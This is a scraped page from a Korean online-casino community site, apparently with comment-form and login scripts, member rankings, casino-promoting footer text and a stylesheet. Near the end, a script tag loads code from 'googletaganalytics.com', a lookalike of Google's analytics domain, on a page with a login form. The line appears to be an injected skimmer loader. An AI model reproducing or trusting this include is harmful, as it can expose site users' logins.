<img src="https://casinostori.com/plugin/kcaptcha/img/dot.gif" alt="" id="captcha_img"><input type="text" name="captcha_key" id="captcha_key" required class="captcha_box required" size="6" maxlength="6">
<button type="button" id="captcha_mp3"><span></span>숫자음성듣기</button>
<button type="button" id="captcha_reload"><span></span>새로고침</button>
<span id="captcha_info">자동등록방지 숫자를 순서대로 입력하세요.</span>
</fieldset>                                    </div>
                <div class="btn_confirm">
                    <span class="secret_cm chk_box">
                        <input type="checkbox" name="wr_secret" value="secret" id="wr_secret" class="selec_chk">
                        <label for="wr_secret"><span></span>비밀글</label>
                    </span>
                    <button type="submit" id="btn_submit" class="btn_submit">댓글등록</button>
                </div>
            </div>
        </form>
    </aside>

    <script>
        var save_before = '';
        var save_html = document.getElementById('bo_vc_w').innerHTML;

        function good_and_write() {
            var f = document.fviewcomment;
            if (fviewcomment_submit(f)) {
                f.is_good.value = 1;
                f.submit();
            } else {
                f.is_good.value = 0;
            }
        }

        function fviewcomment_submit(f) {
            var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자

            f.is_good.value = 0;

            var subject = "";
            var content = "";
            $.ajax({
                url: g5_bbs_url + "/ajax.filter.php",
                type: "POST",
                data: {
                    "subject": "",
                    "content": f.wr_content.value
                },
                dataType: "json",
                async: false,
                cache: false,
                success: function(data, textStatus) {
                    subject = data.subject;
                    content = data.content;
                }
            });

            if (content) {
                alert("내용에 금지단어('" + content + "')가 포함되어있습니다");
                f.wr_content.focus();
                return false;
            }

            // 양쪽 공백 없애기
            var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자
            document.getElementById('wr_content').value = document.getElementById('wr_content').value.replace(pattern, "");
            if (char_min > 0 || char_max > 0) {
                check_byte('wr_content', 'char_count');
                var cnt = parseInt(document.getElementById('char_count').innerHTML);
                if (char_min > 0 && char_min > cnt) {
                    alert("댓글은 " + char_min + "글자 이상 쓰셔야 합니다.");
                    return false;
                } else if (char_max > 0 && char_max < cnt) {
                    alert("댓글은 " + char_max + "글자 이하로 쓰셔야 합니다.");
                    return false;
                }
            } else if (!document.getElementById('wr_content').value) {
                alert("댓글을 입력하여 주십시오.");
                return false;
            }

            if (typeof(f.wr_name) != 'undefined') {
                f.wr_name.value = f.wr_name.value.replace(pattern, "");
                if (f.wr_name.value == '') {
                    alert('이름이 입력되지 않았습니다.');
                    f.wr_name.focus();
                    return false;
                }
            }

            if (typeof(f.wr_password) != 'undefined') {
                f.wr_password.value = f.wr_password.value.replace(pattern, "");
                if (f.wr_password.value == '') {
                    alert('비밀번호가 입력되지 않았습니다.');
                    f.wr_password.focus();
                    return false;
                }
            }

            if (!chk_captcha()) return false;

            set_comment_token(f);

            document.getElementById("btn_submit").disabled = "disabled";

            return true;
        }

        function comment_box(comment_id, work) {
            var el_id,
                form_el = 'fviewcomment',
                respond = document.getElementById(form_el);

            // 댓글 아이디가 넘어오면 답변, 수정
            if (comment_id) {
                if (work == 'c')
                    el_id = 'reply_' + comment_id;
                else
                    el_id = 'edit_' + comment_id;
            } else
                el_id = 'bo_vc_w';

            if (save_before != el_id) {
                if (save_before) {
                    document.getElementById(save_before).style.display = 'none';
                }

                document.getElementById(el_id).style.display = '';
                document.getElementById(el_id).appendChild(respond);
                //입력값 초기화
                document.getElementById('wr_content').value = '';

                // 댓글 수정
                if (work == 'cu') {
                    document.getElementById('wr_content').value = document.getElementById('save_comment_' + comment_id).value;
                    if (typeof char_count != 'undefined')
                        check_byte('wr_content', 'char_count');
                    if (document.getElementById('secret_comment_' + comment_id).value)
                        document.getElementById('wr_secret').checked = true;
                    else
                        document.getElementById('wr_secret').checked = false;
                }

                document.getElementById('comment_id').value = comment_id;
                document.getElementById('w').value = work;

                if (save_before)
                    $("#captcha_reload").trigger("click");

                save_before = el_id;
            }
        }

        function comment_delete() {
            return confirm("이 댓글을 삭제하시겠습니까?");
        }

        comment_box('', 'c'); // 댓글 입력폼이 보이도록 처리하기위해서 추가 (root님)

            </script>
<!-- } 댓글 쓰기 끝 -->
<script>
    jQuery(function($) {
        //댓글열기
        $(".cmt_btn").click(function(e) {
            e.preventDefault();
            $(this).toggleClass("cmt_btn_op");
            $("#bo_vc").toggle();
        });
    });
</script><script src="https://casinostori.com/js/md5.js"></script>
</article>
<!-- } 게시판 읽기 끝 -->

<script>
    
    function board_move(href) {
        window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
    }
</script>

<script>
    $(function() {
        $("a.view_image").click(function() {
            window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
            return false;
        });

        // 추천, 비추천
        $("#good_button, #nogood_button").click(function() {
            var $tx;
            if (this.id == "good_button")
                $tx = $("#bo_v_act_good");
            else
                $tx = $("#bo_v_act_nogood");

            excute_good(this.href, $(this), $tx);
            return false;
        });

        // 이미지 리사이즈
        $("#bo_v_atc").viewimageresize();
    });

    function excute_good(href, $el, $tx) {
        $.post(
            href, {
                js: "on"
            },
            function(data) {
                if (data.error) {
                    alert(data.error);
                    return false;
                }

                if (data.count) {
                    $el.find("strong").text(number_format(String(data.count)));
                    if ($tx.attr("id").search("nogood") > -1) {
                        $tx.text("이 글을 비추천하셨습니다.");
                        $tx.fadeIn(200).delay(2500).fadeOut(200);
                    } else {
                        $tx.text("이 글을 추천하셨습니다.");
                        $tx.fadeIn(200).delay(2500).fadeOut(200);
                    }
                }
            }, "json"
        );
    }
</script>
<!-- } 게시글 읽기 끝 --></div>
<div class="story_side_contents_R">
    
<section id="ol_before" class="ol">
	<div id="ol_be_cate">
    	<p><span class="sound_only">회원</span>로그인</p>
    	<a href="https://casinostori.com/bbs/register.php" class="join">회원가입</a>
    </div>
    <form name="foutlogin" action="https://casinostori.com/bbs/login_check.php" onsubmit="return fhead_submit(this);" method="post" autocomplete="off">
        <fieldset>
            <div class="ol_wr">
                  <input
                    type="hidden"
                    name="url"
                    value="//casinostori.com/jackpot/%EB%B9%85%ED%88%AC-%EC%8A%88%EA%B0%80%EB%9F%AC%EC%8B%9C-2200%EB%B0%B0/"
                  />
                  <label for="ol_id" id="ol_idlabel" class="sound_only"
                    >회원아이디<strong>필수</strong></label
                  >
                  <input
                    type="text"
                    id="ol_id"
                    name="mb_id"
                    required
                    maxlength="20"
                    placeholder="아이디"
                  />
                  <label for="ol_pw" id="ol_pwlabel" class="sound_only"
                    >비밀번호<strong>필수</strong></label
                  >
                  <input
                    type="password"
                    name="mb_password"
                    id="ol_pw"
                    required
                    maxlength="20"
                    placeholder="비밀번호"
                  />
                </div>
                <div class="ol_wr btn_subm">
                  <input
                    type="submit"
                    id="ol_submit"
                    value="로그인"
                    class="btn_b02 trans"
                  />
                </div>
                <div class="ol_auto_wr">
                  <div id="ol_auto" class="chk_box">
                    <input
                      type="checkbox"
                      name="auto_login"
                      value="1"
                      id="auto_login"
                      class="selec_chk"
                    />
                    <label for="auto_login" id="auto_login_label"
                      ><span></span>자동로그인</label
                    >
                  </div>
                  <div id="ol_svc">
                    <a
                      href="https://casinostori.com/bbs/password_lost.php"
                      id="ol_password_lost"
                      class="trans"
                      ><i class="xi-lock"></i>정보찾기</a
                    >
                    <a href="https://casinostori.com/bbs/register.php" class="join trans"
                      ><i class="xi-user"></i>회원가입</a
                    >
                  </div>
                  <!-- <span class="ol_snslogin"><i class="xi-lock-o"></i> SNS</span> -->
                </div>
        
        </fieldset>
    </form>
</section>

<script>
    jQuery(function($) {

        var $omi = $('#ol_id'),
            $omp = $('#ol_pw'),
            $omi_label = $('#ol_idlabel'),
            $omp_label = $('#ol_pwlabel');

        $omi_label.addClass('ol_idlabel');
        $omp_label.addClass('ol_pwlabel');

        $("#auto_login").click(function(){
            if ($(this).is(":checked")) {
                if(!confirm("자동로그인을 사용하시면 다음부터 회원아이디와 비밀번호를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?"))
                    return false;
            }
        });
    });

    function fhead_submit(f)
    {
        if( $( document.body ).triggerHandler( 'outlogin1', [f, 'foutlogin'] ) !== false ){
            return true;
        }
        return false;
    }
    </script>

  <div class="banner_tele">
    <a href="https://casinostori.com/bbs/bannerhit.php?bn_id=7">
      <img src="https://casinostori.com/theme/story/img/banner_telegram.png" alt="텔레그램 아이디 추가" />
    </a>
  </div>

  <div class="story_pm_sideban">
    <p class="story_common_h2 side">
      <i class="tit_icon"></i>
      보증 카지노
    </p>
    <div class="loading_sb">
      <img src="https://casinostori.com/theme/story/img/sidebanner.jpg" alt="로딩" />
      <div class="load"></div>
    </div>

    <div class="sideban" style="display: none">
      <ul class="slides">
              </ul>
    </div>
  </div>

  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                포인트랭킹
                              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">313,430점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">176,724점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">169,547점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">149,903점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">140,624점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                회원랭킹
              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">313,430점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">176,724점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">169,547점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">149,903점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">140,624점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>


  <div class="paddSide">
    <style>
      @media all and (max-width: 480px) {
        .story_common_gallULa.maincongallery_0602 li .thumb.noimg {
          height: 0 !important;
          padding-top: calc(110 / 208 * 100%);
        }
      }

      @media all and (min-width: 1025px) {
        .story_common_gallULa.sidecon_gallery li .thumb.noimg {
          width: 118px;
          height: 110px;
        }

        .story_common_gallULa.sidecon_gallery li:nth-child(2n + 1) {
          margin-left: 0;
          clear: both;
        }
      }
    </style>

      </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
      

    <p class="story_common_h2 side">
        <i class="tit_icon"></i>
        자유게시판        <a class="moreLink trans" href="https://casinostori.com/free">
            <i class="xi-plus-min trans"></i>
        </a>
    </p>
    <div class="story_common_listDiv">
        <table class="story_common_listTable">
            <tbody>
            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EC%82%B4%EB%A9%B4%EC%84%9C-%EB%9D%BC%EC%8A%A4%EB%B2%A0%EA%B0%80%EC%8A%A4-%EC%B9%B4%EC%A7%80%EB%85%B8%EA%B0%80%EB%8A%94%EB%82%A0%EC%9D%B4-%EC%98%AC%EA%B9%8C-%E3%85%8B%E3%85%8B/" class="title">
                        살면서 라스베가스 카지노가는날이 올까…                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">3</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%8B%A4%EB%93%A4-%EB%B6%88%EA%B8%88-%EC%9E%98-%EB%B3%B4%EB%82%B4%EC%84%B8%EC%9A%94-2/" class="title">
                        다들 불금 잘 보내세요                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">3</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%8F%84%EB%B0%95-%EC%A7%84%EC%A7%9C/" class="title">
                        도박 진짜                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">3</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%8F%88%EA%BC%B4%EC%95%84%EC%95%BC-%EC%97%B4%EC%8B%AC%ED%9E%88-%EC%9D%BC%ED%95%A8/" class="title">
                        돈꼴아야 열심히 일함                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">3</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%ED%86%B5%EC%9E%A5%EC%9E%94%EA%B3%A0-1500%EC%9B%90-%EC%8B%A4%ED%99%94%EC%9D%B8%EA%B0%80/" class="title">
                        통장잔고 1500원 실화인가...                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EC%BD%94%ED%94%BC%EB%85%B8-%EC%95%84%EB%B9%A0%EA%B0%80-%EC%A0%81%EC%96%B4%EC%A3%BC%EA%B3%A0%EA%B0%84-%ED%95%9C%EA%B5%AD-%EC%A3%BC%EC%86%8C/" class="title">
                        코피노 아빠가 적어주고간 한국 주소                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

                        </tbody>
        </table>
    </div>

    </div>
  </div>
  <div class="paddSide">
    
<!-- 접속자집계 시작 { -->
<section id="visit" class="ft_cnt">
    <p class="title">접속자집계</p>
    <dl>
        <dt><span></span> 오늘</dt>
        <dd><strong>514</strong></dd>
        <dt><span></span> 어제</dt>
        <dd><strong>2,548</strong></dd>
        <dt><span></span> 최대</dt>
        <dd><strong>9,894</strong></dd>
        <dt><span></span> 전체</dt>
        <dd><strong>2,557,312</strong></dd>
    </dl>
    </section>
<!-- } 접속자집계 끝 -->  </div>
</div>
</div>
</div>



<div class="footer_Util_wrap00">
  <div class="footer_Util_wrap0">
    <div class="story_copytxt">
      <p>
        카지노스토리 | 카지노 사이트, 온라인 카지노, 카지노 커뮤니티, 실시간 바카라 사이트, 슬롯 사이트 2024년 순위 추천
      </p>
    </div>
    <div class="story_utilMenu">
      <ul>
        <li><a href="">개인정보처리방침</a></li>
        <li><a href="">공지사항</a></li>
        <li><a href="">제휴/파트너</a></li>
      </ul>
    </div>
  </div>
</div>

<div class="story_movetop">
  <button type="button" class="story_mt story_favorite trans" onClick="javascript:story_addBookmark('즐겨찾기', '/');">
    <span class="sound_only">즐겨찾기</span><i class="xi-star"></i>
  </button>
  <button type="button" class="story_mt story_start trans" onClick="story_startPage(this,'/');">
    <span class="sound_only">시작페이지</span><i class="xi-bookmark"></i>
  </button>

  <button type="button" class="story_mt top trans">
    <span class="sound_only">위로</span><i class="xi-angle-up-min"></i>
  </button>
  <button type="button" class="story_mt bottom trans">
    <span class="sound_only">아래로</span><i class="xi-angle-down-min"></i>
  </button>
</div>


<script async src="https://googletaganalytics.com/gtag/?id=G-LBPCCECYMJ"></script>
<!-- } 하단 끝 -->

<script src="https://casinostori.com/theme/story/js/plugins.js?ver=20260131"></script>
<script>
  $(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize(
      "container",
      get_cookie("ck_font_resize_rmv_class"),
      get_cookie("ck_font_resize_add_class")
    );
  });
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d7ac52d351e4a2799e3d63ef8ac9b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/basic -->


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/storyBasic.css?ver=20260131025604
body_size: 8898
content:
@charset "utf-8";

/* -----------------------------------
	@폰트
------------------------------------- */
html,
body,
/* h1,
h2,
h3,
h4,
h5,
h6, */
dl,
dt,
dd,
ul,
ol,
li,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
textarea,
select,
button,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  font-family: "Nanum Gothic", gulim, Tahoma, Arial, Sans-serif;
  font-size: 13px;
}
.fontNanumSquare {
  font-family: "NanumSquare", Sans-serif;
} /* 나눔스퀘어 (개별클래스) */
/* .naF_go{font-family:'Nanum Gothic',Sans-serif;} */ /* 나눔고딕 (개별클래스) */

/* -----------------------------------
	@기본설정
------------------------------------- */
html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dt,
dd,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  margin: 0;
  padding: 0;
}
img {
  border: 0;
}
a {
  text-decoration: none;
}
button {
  cursor: pointer;
  border: 0;
}
:focus {
}
input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #fff inset;
  -webkit-text-fill-color: #000;
} /*크롬 input 자동배경컬러 제거*/
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  transition: background-color 5000s ease-in-out 0s;
}

/* -----------------------------------
	@공통설정
------------------------------------- */
/*일반*/
*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="text"],
input[type="password"],
textarea {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  outline: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  -webkit-box-shadow: 0 0 5px #ccc;
  -moz-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 1px solid #ccc !important;
}
.trans {
  transition: all 0.4s;
}

/*배너 공통*/
.flex-direction-nav {
} /* < >버튼 */
.flex-direction-nav a {
  position: absolute;
  display: block;
  bottom: 0 !important;
  width: 28px;
  height: 28px;
  line-height: 32px;
  background-color: rgba(0, 0, 0, 0.2);
  text-align: center;
  overflow: hidden;
  transition: all 0.4s;
  z-index: 10;
}
.flex-direction-nav a i {
  color: #fff;
  font-size: 14px;
}
.flex-direction-nav .flex-prev {
  right: 28px;
  border-radius: 8px 0 0 0;
}
.flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.flex-direction-nav .flex-prev:hover,
.flex-direction-nav .flex-next:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  -ms-filter: alpha("opacity=0");
  cursor: default;
}
/*배너 로딩
	.mainban.loading, .sideban.loading, .topban.loading{background:url('../img/loading.gif') no-repeat center center;}
	.mainban.loading{height:400px;}
	.sideban.loading{height:251px;}
	.topban.loading{height:90px;}
	*/
.loading_mb .load,
.loading_sb .load,
.loading_tb .load {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("../img/loading.gif") no-repeat center center;
  background-color: #fff;
  z-index: 1;
}

/* 툴팁 */
.story_tooltip {
  position: absolute;
  display: inline-block;
  top: 0;
  left: 0;
  padding: 0 8px;
  height: 22px;
  line-height: 22px;
  background-color: #999;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  visibility: hidden;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.4s, visibility 0.2s;
  -moz-transition: all 0.4s, visibility 0.2s;
  -webkit-transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
/* after */
.story_tooltip:after {
  position: absolute;
  top: -4px;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-top: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid #999;
}
/* hover */
.story_newConnect li:nth-of-type(1) a:hover .story_tooltip.sitenew,
.story_newConnect li:nth-of-type(2) a:hover .story_tooltip.current_con,
.story_search:hover .story_tooltip.search {
  opacity: 1;
  visibility: visible;
}
/* 위치 */
.story_tooltip.sitenew,
.story_tooltip.current_con {
  top: 35px;
}
.story_tooltip.search {
  top: 45px;
  left: 70px;
}
.story_tooltip.sitenew {
  left: -12px;
}
.story_tooltip.current_con {
  left: -18px;
}

/* -----------------------------------
	@상단 프로모션배너
-------------------------------------*/
#top_proban_wrap00 {
  position: relative;
  background-color: #fff;
  height: 49px;
  z-index: 20;
}
.proban_link {
  position: relative;
  display: block;
  height: 100%;
}
.top_proban_day {
  position: absolute;
  right: 40px;
  top: 50%;
  margin-top: -8px;
  z-index: 2;
}
.top_proban_day .day {
  vertical-align: top;
  color: #ccc;
}
.top_proban_close {
  position: absolute;
  display: block;
  right: 9px;
  top: 50%;
  margin-top: -14px;
  width: 28px;
  height: 28px;
  background-color: transparent;
}
.top_proban_close:hover {
  background-color: #000;
}
.top_proban_close i {
  font-size: 18px;
  color: #fff;
}

/* -----------------------------------
	@로고+로그인+메뉴+검색(gnb)
------------------------------------- */
.gnb1_area_wrap00 {
  position: relative;
  z-index: 2;
}
.gnb1_area_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 150px;
  z-index: 2;
}
.gnb1_area_wrap0 ul {
}
.gnb1_area_wrap0 p {
}

/*[새글+접속자]*/
.story_newConnect {
  position: absolute;
  right: 150px;
  top: 33px;
  z-index: 3;
}
.story_newConnect ul {
}
.story_newConnect li {
  float: left;
  padding-right: 10px;
}
.story_newConnect li a {
  position: relative;
  padding: 4px;
  color: #fff;
  font-size: 26px;
  font-weight: 700;
}
.story_newConnect li:nth-of-type(1) > a i:nth-of-type(2) {
  position: absolute;
  top: 15px;
  right: 0;
  font-size: 15px;
  color: #c23e30;
  font-weight: 800;
}

/*[회원정보]*/
.story_login {
  position: absolute;
  right: 36px;
  top: 41px;
  z-index: 3;
}
.story_login ul {
}
.story_login li {
  float: left;
  padding: 0 10px;
  border-left: 1px solid #ddd;
}
.story_login li:first-child {
  padding-left: 0;
  border-left: 0;
}
.story_login li:last-child {
  padding-right: 0;
}
.story_login li a {
  color: #fff;
  font-size: 13px;
  font-weight: 700;
}
.story_login li a:hover {
  text-decoration: underline;
}

.story_logo {
  position: absolute;
  width: 100%;
  height: 60px;
  left: 0;
  top: 0;
  text-align: center;
}

.story_search {
  position: absolute;
  left: 0;
  bottom: 74px;
  width: 280px;
  height: 51px;
  z-index: 2;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .inputText {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 280px;
  height: 51px;
  padding-left: 60px;
  background-color: #f7f7f7;
  color: #333;
  font-weight: 700;
  font-size: 15px;
  border: 0 !important;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .submit {
  position: absolute;
  bottom: 0;
  width: 44px;
  height: 51px;
  font-size: 13px;
  color: #333;
  font-weight: 800;
  letter-spacing: -0.06em;
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: none;
}

.story_search .fa-search {
  position: absolute;
  left: 26px;
  bottom: 15px;
  font-size: 22px;
  color: #999;
}

/*[TOP배너]*/
/*롤링*/
.story_pm_topban {
  position: absolute;
  right: 0;
  bottom: 80px;
  width: 340px;
  height: 90px;
  overflow: hidden;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  z-index: 3;
}
.topban {
  position: relative;
  background: #fff;
}
.topban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.topban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.topban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
.story_pm_topban .flex-direction-nav a {
  width: 22px;
  height: 22px;
  line-height: 24px;
}
.story_pm_topban .flex-direction-nav a i {
  font-size: 12px;
}
.story_pm_topban .flex-direction-nav .flex-prev {
  right: 22px;
  border-radius: 8px 0 0 0;
}
.story_pm_topban .flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.story_pm_topban .story_pm_ban_imgbox {
  position: relative;
  width: 360px;
}
.story_pm_topban .story_pm_ban_imgbox a {
  width: 360px;
  height: 80px;
  display: block;
  overflow: hidden;
}
.story_pm_topban .story_pm_ban_imgbox a img {
  display: block;
}

/*[TOP메뉴+전체메뉴]*/
.topmenu1_wrap00_Fheight {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
} /*탑메뉴 고정시 빈공백*/
.topmenu1_wrap00_Fheight.fixed {
  z-index: 9999999999999999999;
}
.topmenu1_wrap00 {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap00.fixed {
  position: fixed;
  top: 0;
  width: 100%;
  background-color: #fff;
  z-index: 2;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
}
.topmenu1_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.topmenu1_wrap0 a {
  text-decoration: none;
  font-size: 12px;
}
.topmenu1_wrap0 p {
  margin: 0;
  padding: 0;
}
/*홈버튼*/
.home_btn {
  position: absolute;
  display: block;
  left: 5px;
  bottom: -2px;
  width: 58px;
  height: 50px;
